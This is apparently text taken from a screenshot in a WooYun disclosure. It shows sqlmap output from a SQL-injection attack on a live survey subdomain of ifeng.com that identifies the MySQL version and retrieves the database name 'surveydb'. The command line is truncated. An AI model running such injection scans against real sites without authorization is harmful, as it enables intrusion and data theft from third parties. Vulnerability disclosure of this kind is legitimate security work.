 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -u http://survey.ifeng.com/r...
back-end DBMS: MySQL 5.0.12
[12:45:12] [INFO] fetching database names
[12:45:12] [INFO] fetching number of databases
[12:45:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:45:12] [INFO] retrieved:
[12:45:13] [WARNING] reflective value(s) found and filtering out
[12:45:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........................
[12:45:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:45:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:45:15] [ERROR] unable to retrieve the number of databases
[12:45:15] [INFO] falling back to current database
[12:45:15] [INFO] fetching current database
[12:45:15] [INFO] retrieved: surveydb
available databases [1]:
[*] surveydb
[12:47:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[12:47:36] [INFO] fetched data logged to text files under 'C:\Users\Yuku\.sqlmap
www.wooyun.org